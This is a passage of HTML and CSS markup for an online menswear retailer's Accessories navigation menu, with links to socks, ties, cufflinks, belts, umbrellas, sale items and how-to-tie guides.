font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7795918377 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
class="navigationItem-7795918377 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2666741950 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2666741950 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2666741950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2666741950 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-2666741950 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6685375103 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6685375103 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6685375103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6685375103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-6685375103 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7895994083 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7895994083 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7895994083 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7895994083 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7895994083) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7895994083 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5047804823 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5047804823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5047804823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5047804823 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-5047804823 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3944077464 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3944077464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3944077464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3944077464 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/new-season/"
       class="navigationLink-3944077464 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5178202898 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5178202898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5178202898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5178202898 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/"
       class="navigationLink-5178202898 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6667977826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6667977826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6667977826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6667977826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-ties/"
       class="navigationLink-6667977826 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3667393236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3667393236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3667393236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3667393236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/"
       class="navigationLink-3667393236 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5158582913 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5158582913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5158582913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5158582913 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/cufflinks/"
       class="navigationLink-5158582913 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9613998536 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9613998536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9613998536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9613998536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/collar-tie-accessories/"
       class="navigationLink-9613998536 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1509189312 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1509189312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1509189312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1509189312 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/pocket-squares/"
       class="navigationLink-1509189312 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6157062541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6157062541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6157062541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6157062541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/boxer-shorts/"
       class="navigationLink-6157062541 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9617018595 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9617018595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9617018595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9617018595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/scarves/"
       class="navigationLink-9617018595 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1288869519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1288869519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1288869519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1288869519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/leather-goods/"
       class="navigationLink-1288869519 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4480723959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4480723959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4480723959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4480723959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/accessories-leather/"
       class="navigationLink-4480723959 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6581434990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6581434990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6581434990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6581434990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-6581434990 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5283766317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5283766317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5283766317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5283766317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-5283766317 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4209832974 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4209832974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4209832974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4209832974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/umbrellas/"
       class="navigationLink-4209832974 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6641723702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6641723702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6641723702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6641723702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6641723702 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5141019487 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5141019487 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5141019487 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5141019487 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5141019487) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5141019487 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6133602359 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6133602359 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6133602359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6133602359 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/"
       class="navigationLink-6133602359 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8490209528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8490209528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8490209528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8490209528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-8490209528 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6038600226 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6038600226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6038600226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6038600226 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-6038600226 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2595282130 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2595282130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2595282130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2595282130 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-2595282130 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5175188322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5175188322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5175188322 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5175188322 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-5175188322 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3381597575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3381597575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3381597575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3381597575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-3381597575 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7075305300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7075305300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7075305300 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7075305300 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-7075305300 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6814222904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6814222904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
